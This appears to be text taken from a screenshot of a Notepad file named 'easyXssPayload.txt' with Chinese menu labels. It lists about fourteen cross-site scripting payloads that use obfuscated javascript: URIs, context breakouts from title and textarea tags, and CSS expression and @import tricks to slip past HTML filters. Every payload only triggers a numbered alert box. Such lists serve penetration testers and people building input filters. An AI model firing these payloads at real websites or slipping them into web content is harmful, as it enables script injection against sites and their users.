 easyXssPayload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<style>@im\port'\ja\vasc\ript:alert(2081)';</style>
<? echo('<scr)'; echo('ipt>alert(2082)</script>'); ?>
<marquee><script>alert(2083)</script></marquee>
<IMG SRC=\"jav&#x09;ascript:alert(2084);\">
<IMG SRC=\"jav&#x0A;ascript:alert(2085);\">
<IMG SRC=\"jav&#x0D;ascript:alert(2086);\">
<IMG SRC=javascript:alert(2087))>
"><script>alert(2088)</script>
</title><script>alert(2090)</script>
</textarea><script>alert(2091)</script>
<IMG LOWSRC=\"javascript:alert(2092)\">
<IMG DYNSRC=\"javascript:alert(2093)\">
<font style='color:expression(alert(2094))'>
<img src="javascript:alert(2095)">